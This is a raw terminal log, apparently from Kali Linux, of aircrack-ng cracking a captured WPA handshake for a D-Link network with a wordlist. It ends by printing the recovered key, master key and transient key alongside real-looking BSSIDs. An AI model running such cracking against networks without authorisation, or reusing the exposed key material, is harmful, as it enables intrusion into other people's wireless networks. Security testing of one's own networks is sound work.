 root@kali:~# aircrack-ng -a2 wifi.cap -w 1.txt
Opening wifi.cap please wait...
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR WPA (0 handshake)
2 3C:E5:A6:20:91:61 CATR-GUEST WPA (0 handshake)
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake, with PMKID)
Index number of target network ?
3
Opening wifi.cap please wait...
Read 4257 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:04] 9920/9999 keys tested (2438.93 k/s)
Time left: 0 seconds 99.21%
KEY FOUND! [ 13910407686 ]
Master Key : 31 44 9B 6D 05 DA 32 31 E1 11 72 14 81 9C 3C 66
2D 06 E1 6B D6 B4 FC 57 76 4F 63 A9 91 3F A5 9A
Transient Key : B9 A4 61 84 0F 16 26 7C 49 EC B6 5C DC 60 61 4A
87 2E 21 DB C1 F4 FB 66 AC 72 85 80 8F 5D 8D EE
E8 C6 B0 34 14 78 6A F8 F2 E0 BA 90 0E E5 AD 8B
5C 0C 6A 4A A2 44 8A 9A FC AE 03 8F EE D8 9C 53
EAPOL HMAC : 47 B2 C1 CE 91 63 0D 67 7E 4F 44 5C DA 8B D3 88